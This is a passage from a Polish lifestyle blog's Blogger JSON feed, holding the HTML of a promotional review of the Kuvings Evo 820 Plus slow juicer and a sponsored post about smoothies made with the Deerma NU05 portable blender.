href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi3_HZa_bBTYzIRoL4Pm03icr0Nc0sotKW4dtCaifvQMO0D4Eydyil28EfDAlJrF_MqaPx1KDb4VNEoGLQq97Wd0JBzKBjHggrbGQjm0EKqNKEKyt04bobrRhgGHFoNiavaz2sSystFf3BMgLPwe_Q2mWkvCgziNo3sf0S9FH3J6II9hctx40FOLnt9ZQ=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"wyciskarka wolnoobrotowa Kuvings Evo 820 Plus\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi3_HZa_bBTYzIRoL4Pm03icr0Nc0sotKW4dtCaifvQMO0D4Eydyil28EfDAlJrF_MqaPx1KDb4VNEoGLQq97Wd0JBzKBjHggrbGQjm0EKqNKEKyt04bobrRhgGHFoNiavaz2sSystFf3BMgLPwe_Q2mWkvCgziNo3sf0S9FH3J6II9hctx40FOLnt9ZQ=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EUnikalny korek\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\nKolejnym rozwiązaniem, wyróżniającym wyciskarkę Kuvings Evo 820 Plus jest charakterystyczny korek, który umożliwia zatkanie misy z sokiem.\u0026nbsp;Dzięki zastosowaniu zatyczki wypływu soku możliwe jest wyciskanie ekstraktu z różnych produktów i zlewanie go do pojemnika, w którym następuje mieszanie. Dopiero po wyjęciu zatyczki sok przelewany jest do szklanki – daje to lepszą kontrolę nad proporcjami i smakiem soku.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgzNkjD-Wnvny-P0Ly5qMK261kFL--zQmrsYnFXnl4fYxuA3Yf7hQPZPcs1rWZgbs_MwWcpT6I5RLfLOCt3TSMiVghRcnnd4_R1wCCX-5unJJ6-08oJsJUVK4kOL6Ui9Z42DS4bel3AYHKK6bhGyz6ciGQdtjGPGDOY5sk2RZFwQKxgC8i5uOlm496qrw=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"wyciskarka wolnoobrotowa Kuvings Evo 820 Plus\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgzNkjD-Wnvny-P0Ly5qMK261kFL--zQmrsYnFXnl4fYxuA3Yf7hQPZPcs1rWZgbs_MwWcpT6I5RLfLOCt3TSMiVghRcnnd4_R1wCCX-5unJJ6-08oJsJUVK4kOL6Ui9Z42DS4bel3AYHKK6bhGyz6ciGQdtjGPGDOY5sk2RZFwQKxgC8i5uOlm496qrw=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhoz7dVtxv24Gk-4XcHlLdb_HiguRcnCnDvQSgSNGi7uMW5f3SP5A6EyahQKzZE0DoT8q2_M4HwfBx_CsFUQw2jt34jkLobbJaYx2qTfPX0s3EgfE6SlHNVIQlY9xen2sxj9wNPbURvt_cG65uQ5skKQib0QmYizsrT37CzRYda1ya8Xg3ejV-seojuGQ=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"wyciskarka wolnoobrotowa Kuvings Evo 820 Plus\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhoz7dVtxv24Gk-4XcHlLdb_HiguRcnCnDvQSgSNGi7uMW5f3SP5A6EyahQKzZE0DoT8q2_M4HwfBx_CsFUQw2jt34jkLobbJaYx2qTfPX0s3EgfE6SlHNVIQlY9xen2sxj9wNPbURvt_cG65uQ5skKQib0QmYizsrT37CzRYda1ya8Xg3ejV-seojuGQ=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EKompaktowość i design\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003ENowoczesny design i kompaktowe wymiary wyciskarki sprawiają, że pasuje do każdego wystroju kuchni. Ponadto występuje w różnych kolorach, co zdcydowanie pozwala dopasować urządzenie do wyglądu swojego domu. Wygląd wyciskarki Kuvings Evo 820 Plus sprawi, że uczynisz z niej stały eksponat w swojej kuchni.\u003C\/div\u003E\n\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjdM4UUR6RKLGsCG0aSLOG6jRfm3_GtCjhgXQegmuQ0qPREZSt0KdTKfce_UcqZ2B1FQZ6dgln-PAor8Mz6N7hOAiK3KNfU4IKLeAI8oE7Pq6bDoReOhT0kRlesM-Df9xblap6jAQuvGEm54xApVuLiVWfvilf-YDQ2I63eY0gPyxd0_lcGFZGXuFhtTg=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"wyciskarka wolnoobrotowa Kuvings Evo 820 Plus\" border=\"0\" data-original-height=\"1280\" data-original-width=\"720\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjdM4UUR6RKLGsCG0aSLOG6jRfm3_GtCjhgXQegmuQ0qPREZSt0KdTKfce_UcqZ2B1FQZ6dgln-PAor8Mz6N7hOAiK3KNfU4IKLeAI8oE7Pq6bDoReOhT0kRlesM-Df9xblap6jAQuvGEm54xApVuLiVWfvilf-YDQ2I63eY0gPyxd0_lcGFZGXuFhtTg=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EBezpieczeństwo użytkowania\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\nWyciskanie soków z ulubionych owoców i warzyw przy użyciu nowej wyciskarki wolnoobrotowej firmy Kuvings jest nie tylko proste, ale też całkowicie bezpieczne. Nie można uruchomić urządzenia, jeśli jakikolwiek element jest niepoprawnie zamontowany.\u0026nbsp;Wyciskarka została wyposażona w system bezpiecznej pracy \"klapkę flip gate\" która uniemożliwia włożenie palców do środka wyciskarki - stąd możliwość bezpiecznego wyciskania także przez dzieci. Części wyciskarki zostały wykonane z materiałów wolnych od BPA, dzięki czemu mogą mieć styczność z produktami spożywczymi. Co więcej, z łatwością poradzą sobie nawet z najtwardszymi składnikami. Wyciskarka została wyposażona w bieg wsteczny\u0026nbsp;eliminujący problem blokowania składników, a wytrzymały ślimak został wykonany z tworzywa odpornego na odkształcenia.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhkC92YmgpUiW9BN32l544rU2tWkpJK5O3IxvW3-bVH702LpiO1I3kaMghkXIeygVvVaYJ3CFVrKuiPS9Zo0MiHwEn2HalgauOyyomC_3AEBAQw2_vWQZzltybL8meWaCZGBpEt52xB1QIUiS_BpuQc6zvWfJJXRRJREc4kRHeRS_35jct_ZvbkNl5ZKg=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"wyciskarka wolnoobrotowa Kuvings Evo 820 Plus\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhkC92YmgpUiW9BN32l544rU2tWkpJK5O3IxvW3-bVH702LpiO1I3kaMghkXIeygVvVaYJ3CFVrKuiPS9Zo0MiHwEn2HalgauOyyomC_3AEBAQw2_vWQZzltybL8meWaCZGBpEt52xB1QIUiS_BpuQc6zvWfJJXRRJREc4kRHeRS_35jct_ZvbkNl5ZKg=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhamh_PDjXzE0EX-e4Gy7o31sr6TJA_3LUYkR3j5CpGgeE0ShVwuPXZe6-WShNczuKceLQVCNbPS6lVztwC9Lh0hF2eMyzgr6DIgZvTli7OGipkx6JRRaAZh2HF-JohDRfZ5zPBqXUI2KcMADF0EMlcIUjZ_eUgMiWWMhSXlsoiWDvYyhEZkR3sRMiRVg=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"wyciskarka wolnoobrotowa Kuvings Evo 820 Plus\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhamh_PDjXzE0EX-e4Gy7o31sr6TJA_3LUYkR3j5CpGgeE0ShVwuPXZe6-WShNczuKceLQVCNbPS6lVztwC9Lh0hF2eMyzgr6DIgZvTli7OGipkx6JRRaAZh2HF-JohDRfZ5zPBqXUI2KcMADF0EMlcIUjZ_eUgMiWWMhSXlsoiWDvYyhEZkR3sRMiRVg=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Ch2 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EZero waste, czyli nie musisz marnować resztek z wyciśniętego soku!!!\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\nPozostała po wyciśniętym soku pulpa, to nic innego jak miazga powstała ze zgniecionych owoców i warzyw. Ponieważ i ona nie jest pozbawiona cennych wartości odżywczych, można ją wykorzystać na wiele sposobów, zarówno do eksperymentów kulinarnych, jak i do przygotowania kosmetyków. Warto więc korzystać z potencjału drzemiącego w tych – tylko na pozór – bezużytecznych resztkach.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiySyf29Y5RWEgz3RxzoUOaL1ZmQHag2sQKb7KYXaVCotGeDTWDYaBAnRlQlQBBM2nkDcWP0MDPpnwG9C1Dyz1mcpMnR_5StfQWq6htUNGiePDShDOhA5GRpoJcrZ-pL6q5SOtJrPwxz58OFowuWZk96blv0VIVAXGkGtoDmB76M177mILD70Us6vefaw=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"wyciskarka wolnoobrotowa Kuvings Evo 820 Plus\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiySyf29Y5RWEgz3RxzoUOaL1ZmQHag2sQKb7KYXaVCotGeDTWDYaBAnRlQlQBBM2nkDcWP0MDPpnwG9C1Dyz1mcpMnR_5StfQWq6htUNGiePDShDOhA5GRpoJcrZ-pL6q5SOtJrPwxz58OFowuWZk96blv0VIVAXGkGtoDmB76M177mILD70Us6vefaw=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEilDmlwJS796aUe3u0REwhZ_4gJNZ1fjx4a-oLjjXPaVOAyrJjmHnwI7C_NbNin4KGLs-zr3dJKFSTIZ0C-38LrFca1Q4JZY7Wjpn3U_td4EAgb-8nIpQ3-F0Lpruv66JQ11SiiUGmYF1boDwfp9FPuvsNp588_XAcPZ36KH7Vy6TpzojmeTxWLpCJp7Q=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"wyciskarka wolnoobrotowa Kuvings Evo 820 Plus\" border=\"0\" data-original-height=\"1280\" data-original-width=\"960\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEilDmlwJS796aUe3u0REwhZ_4gJNZ1fjx4a-oLjjXPaVOAyrJjmHnwI7C_NbNin4KGLs-zr3dJKFSTIZ0C-38LrFca1Q4JZY7Wjpn3U_td4EAgb-8nIpQ3-F0Lpruv66JQ11SiiUGmYF1boDwfp9FPuvsNp588_XAcPZ36KH7Vy6TpzojmeTxWLpCJp7Q=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003ESprawdź poniżej, co możesz przygotować przy użyciu wyciskarki wolnoobrotowej.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgis6Si90tA_C8ku-6cPcopbC_5rCN2ZBpvB-EFOZeKp1dkZdNAPa7jy29qu6GcV6bkoc02iK_a1D2GCybQzZuo-qMoazvAUIHy24NUrHNfYlauNaxZHGfIC3neG2QDH2JymW3Jjg66bi8Mb-b-bS7WWF1jIhTScTp-IH9pf_ZpwrJLAmuaFlLZadmEPw=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Placki owocow-warzywne z wyciskarki wolboobrotowej\" border=\"0\" data-original-height=\"600\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgis6Si90tA_C8ku-6cPcopbC_5rCN2ZBpvB-EFOZeKp1dkZdNAPa7jy29qu6GcV6bkoc02iK_a1D2GCybQzZuo-qMoazvAUIHy24NUrHNfYlauNaxZHGfIC3neG2QDH2JymW3Jjg66bi8Mb-b-bS7WWF1jIhTScTp-IH9pf_ZpwrJLAmuaFlLZadmEPw=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgznVYWp_P4JcjBaEYrlQ-BbazKjx8y_jV0M_1VEy3NRHAVbNO_6BBMU0iYvAYAk_ucD4Pa2pRTQ50S-MPwJcVrdBYT4v56KVIejNNDTIBQ29ftkmFA193v1Rt3vs-1O0czhkkvvAF5U3C7r-K4fiDoJxk-26hSjraXpMN0hPaxWDIyrxXjSX1P_at8nw=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Owocowe żelki z naturalnego soku z wyciskarki wolnoobrototowej\" border=\"0\" data-original-height=\"600\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgznVYWp_P4JcjBaEYrlQ-BbazKjx8y_jV0M_1VEy3NRHAVbNO_6BBMU0iYvAYAk_ucD4Pa2pRTQ50S-MPwJcVrdBYT4v56KVIejNNDTIBQ29ftkmFA193v1Rt3vs-1O0czhkkvvAF5U3C7r-K4fiDoJxk-26hSjraXpMN0hPaxWDIyrxXjSX1P_at8nw=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgtY23s7dkYjENc_A-i45g3XytSRyVixV8Mk9HVIGpauk2ey8C-21JQagtnykzkoNoJIPu4TK-Iyneys5AXHj5J_Qs2NAYZ2DCINgUgmirnpy1EZLKVl2feRFGV1JrZECC4Rl4Zryfeqjh9sTRXm2QYJNnxKMqYmAnH8k_eBdeALR_awvtUuRRDF5XF1g=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Fit burgery wegańskie z buraka\" border=\"0\" data-original-height=\"600\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgtY23s7dkYjENc_A-i45g3XytSRyVixV8Mk9HVIGpauk2ey8C-21JQagtnykzkoNoJIPu4TK-Iyneys5AXHj5J_Qs2NAYZ2DCINgUgmirnpy1EZLKVl2feRFGV1JrZECC4Rl4Zryfeqjh9sTRXm2QYJNnxKMqYmAnH8k_eBdeALR_awvtUuRRDF5XF1g=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EPamiętaj, że soki z wyciskarki są w \u003Cb\u003E100% naturalne\u003C\/b\u003E i \u003Cb\u003Ezdrowe\u003C\/b\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nNie kupuj gotowych soków, zainwestuj w sprzęt i twórz dowolne kompozycje smakowe. Dzięki wyciskarce przemycisz dzieciom warzywa i owoce, których nigdy nie wzięliby do buzi. Mało tego efektownie przystrojone soki będą idealnie komponować się na wszelkich przyjęciach w Twoim domu. Bądź perfekcyjną panią domu i wybierz urządzenia firmy \u003Cb\u003EKuvings!\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.zdroweimarkowe.pl\/product-pol-23-Wyciskarka-Kuvings-Evo820-Plus-z-ksiazka-GRATIS.html?discount_code=zarazwracam\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg alt=\"Kuvings Evo820 Plus\" border=\"0\" data-original-height=\"600\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjq2P5SNceT1dDmGVkO9hXDlWh7gNNOOAQW9vWTd2vAvgT11PShqkBDHppwL5rpiMKG9hRHWnBZFuUF1EgqBgaMHkrole_FiAKWxRcWWPJz6PaKwpjkvr-9v0W3Zu8oI-5eD_6EtHTttq1YZTmOVDIhWPQZX1akq_JcX4DM246fru5cwJyZ_HIh46rX9A=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/8709022006237674594"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/8709022006237674594"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zaraz-wracam.pl\/2021\/10\/moc-swiezych-witamin-recenzja.html","title":"Moc świeżych witamin- recenzja wyciskarki wolnoobrotowej Kuvings Evo 820 Plus"}],"author":[{"name":{"$t":"Zaraz-wracam.pl "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09928601145784460596"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjGOuyAqL-paT2XT6PNDy4Rxbd7GYBTLz-P381nZY1RGvuDUmZ9CN1QgeU9tL84CydnpQnxBOTRCnBcTrYsggXQRcrhODU1lCgBEx2dvCgg9o0SgQ4GOmoZJLvb5ycIQ\/s220\/67429791_2440515512671151_3828244890844659712_o.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh6pLoub2xjJSjHXnIaHeeg3LLKhoHhkOVCAc66xOgaSNbROqCoq8rDo0-ncafdNjHxZ8O5JBGq6AXdAhUhGF0ZfdiSX4D8Ce8dWIcOBI7tSvM8PCDh32s7bhUbboUdpL7lXWGTj9UbtqNE1-iky_yNfkxwm-OjhOgI94ESbJiDis05LpRW0Doj_tTg_w=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6352385227825838011.post-5871826421276042219"},"published":{"$t":"2021-02-12T16:54:00.002+01:00"},"updated":{"$t":"2021-10-03T16:16:02.887+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Materiał sponsorowany"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Przepisy"}],"title":{"type":"text","$t":"Pyszne i zdrowe smoothies, jako pomysł na porcję owoców i warzyw + przepisy"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggr9uqVq4-lW6l0AELGgjInsaXkngpR1VozLJPU4i9xVzwIYIKF9ogJZDZiTwbvFz1XyeNfyfd92J3c0iu5ZFtOMm1bJIJMDbOgQ4Be4Qw-xVi7vQVDg59Aa_UNcyfnN89ygoHhqRgb4FN\/s1280\/Deerma-NU05_IMGP7271.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Deerma nu05 blender smoothie\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggr9uqVq4-lW6l0AELGgjInsaXkngpR1VozLJPU4i9xVzwIYIKF9ogJZDZiTwbvFz1XyeNfyfd92J3c0iu5ZFtOMm1bJIJMDbOgQ4Be4Qw-xVi7vQVDg59Aa_UNcyfnN89ygoHhqRgb4FN\/s16000\/Deerma-NU05_IMGP7271.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003ERaz zima z sypiącym śniegiem i zamieciami, raz słońce grzejące przez szybę i niemal wiosenna aura. Niestety zmienna pogoda nie wpływa pozytywnie na nasz organizm, a co dopiero na samopoczucie. W tym okresie warto dobrze się odżywiać i dostarczać organizmowi wiele witamin pod każdą postacią.\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EMówi się, że nieprzetworzone warzywa i owoce to źródło wielu witamin, ale któż z nas chce ciągle biegać do spiżarni i pamiętać o codziennej dawce jeśli można znaleźć rozwiązanie, które nie tylko jest zdrowe i smaczne, ale wizualnie zachęca do spróbowania nowych smaków.\u0026nbsp;\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\u003Ch2 style=\"text-align: left;\"\u003EPyszne i zdrowe smoothies, jako pomysł na porcję owoców i warzyw\u003C\/h2\u003E\u003Cp\u003ESMOOTHIES- to nie tylko kolorowe połączenie owoców i warzyw. To przede wszystkim zastrzyk codziennej energii, którą można zabrać ze sobą niemal wszędzie. Ten odżywczy koktajl w zależności od użytych składników zawiera mnóstwo witamin, które nie tylko pozwalają na pyszny i zdrowy start, ale także działają uodparniająco, przez co jesteśmy w mniejszym stopniu narażeni na wszelakie infekcje, szczególnie te, które dotykają nas podczas zimy.\u003C\/p\u003E\u003Cp\u003EKolorowe smoothies z powodzeniem nadaje się również jako zdrowy drink, który pozwala zastąpić posiłek i dostarczy mnóstwo pozytywów. Aby koktajl przynosił wiele korzyści, warto w jego przygotowanie włączyć także warzywa, wtedy będzie bardziej sycący i zdrowszy. Pamiętajmy, że choć owocowe smoothies są pyszne, to zawierają dużo cukru (owoce posiadają w sobie fruktozę), który może być trudno przyswajalny przez nasz organizm i w konsekwencji powodować wzrost wagi. Zamieńmy 1 porcję owoców, na porcję zielonych warzyw, np. szpinak czy jarmuż i cieszmy się nie tylko pysznym smakiem, ale także świeżością.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv0eMD4OnTasMmJGHEDK4o_3IZIpJKd7I0hTLd9U0Wvh2owaAVkg09JAOiH9nlS3PNPa0Ar_feOs0T6cFVU4K3vNfJNl32xI04wrssSq1d1QfLKbuzZJNWrpGRcOdZnZF1Y-7YRFWKbe4B\/s1280\/Deerma-NU05_IMGP7254.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"smoothies\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv0eMD4OnTasMmJGHEDK4o_3IZIpJKd7I0hTLd9U0Wvh2owaAVkg09JAOiH9nlS3PNPa0Ar_feOs0T6cFVU4K3vNfJNl32xI04wrssSq1d1QfLKbuzZJNWrpGRcOdZnZF1Y-7YRFWKbe4B\/s16000\/Deerma-NU05_IMGP7254.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003ECzym przyrządzić smoothies w domu i poza nim?\u003C\/h2\u003E\u003Cdiv\u003EDo przygotowania smoothies w zasadzie nie potrzebujemy żadnych skomplikowanych urządzeń- wystarczy nam blender, który rozdrobni wszystkie składniki i zapewni gładką konsystencję. Ja w swoim domu korzystam z małego i bezprzewodowego blendera marki \u003Cb\u003EDeerma NU05\u003C\/b\u003E. To urządzenie, które jest przede wszystkim niewielkie, gdyż waży tylko 0,6 kg i z powodzeniem może być zabrane do pracy czy na wycieczkę. Bateria z powodzeniem wytrzymuje przygotowanie 8 dużych koktajli lub 15 dni pracy, a dołączony do zestawu ustnik pozwala na spożycie koktajlu od razu po przyrządzeniu- wtedy przecież smakuje najlepiej ;-)\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi19NWOO9L_m4P6vqQP-Ifzkm4TNHrDC4UfGV2CSKI4ynaJuhCkOK3XGp28NJc_7rw4V_tzQNP8nH4nzOcmGAQiC-I5ppJaEHsCKkUgkjS6PA1GKsSAQ-GqdUA23pCAivmQLgGK_6GmJtCV\/s1280\/Deerma-NU05_IMGP7238.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Deerma nu05 blender smoothie\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi19NWOO9L_m4P6vqQP-Ifzkm4TNHrDC4UfGV2CSKI4ynaJuhCkOK3XGp28NJc_7rw4V_tzQNP8nH4nzOcmGAQiC-I5ppJaEHsCKkUgkjS6PA1GKsSAQ-GqdUA23pCAivmQLgGK_6GmJtCV\/s16000\/Deerma-NU05_IMGP7238.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbDrJI0q0V2yvPOvoNz8flR0eDKBiGurMlNj-saqAxek4M34wtK1BBPajS2_PkcObxfc_DRo-yHEEOdivc23gEzZq2ZUINZWa30-Cw0v2P_AtwWI_xOsOHlJDeA7_FDUjF9ODbZ3lseF_g\/s1280\/Deerma-NU05_IMGP7247.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Deerma nu05 blender smoothie\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbDrJI0q0V2yvPOvoNz8flR0eDKBiGurMlNj-saqAxek4M34wtK1BBPajS2_PkcObxfc_DRo-yHEEOdivc23gEzZq2ZUINZWa30-Cw0v2P_AtwWI_xOsOHlJDeA7_FDUjF9ODbZ3lseF_g\/s16000\/Deerma-NU05_IMGP7247.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003EBlender \u003Cb\u003EDeerma NU05\u003C\/b\u003E to przede wszystkim urządzenie niezawodne, gdyż posiada ząbkowane ostrze, które z łatwością rozdrabnia wszystkie składniki, w tym lód. Efektywna i szybka praca pozwala przygotować pyszny koktajl każdego dnia i zapewnić dawkę witamin nie tylko dla dorosłych, ale także dla dzieci. Teraz bez względu na to, czy masz ochotę na zwykły sok, dietetyczny koktajl, czy przecier dla dziecka, w kilka chwil możesz to mieć.\u003C\/div\u003E\u003Cdiv\u003EWarto zauważyć, że urzadzenie marki Deerma jest przede wszystkim nie tylko \u003Cu\u003Ewygodne\u003C\/u\u003E, ale także \u003Cu\u003Ebezpieczne\u003C\/u\u003E, gdyż producent dbając o użytkowników wyeliminować możliwość przypadkowego uruchomienia blendera. Aby uruchomić program i przygotować smaczny koktajl, należy 2-krotnie nacisnąć duży przycisk znajdujący się z przodu urządzenia. Oprócz tego blender posiada dodatkowy system ochronny, który uniemożliwia włączenie urządzenia bez zamontowanego kielicha.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPrzygotowanie koktajlu jest dziecinnie proste. Wystarczy wrzucić do kielicha wszystkie składniki i uruchomić urządzenie wprawiając je aż w 21 000 obrotów na minutę. Dzięki tej prędkości i mocy aż poczwórnego wirowania nasze smoothies będzie gładkie i przyjemne podczas spożywania. Wystarczy teraz, że założysz dołączony do zestawu ustnik, aby napawać się smakiem pysznego i zdrowego koktajlu, który z pewnością nie tylko dostarczy witamin, ale także nasyci. Jeśli nie wypijesz wszystkiego, to nic straconego- zakrętka jest niezwykle szczelna oraz wraz z kielichem wykonana z bezpiecznego 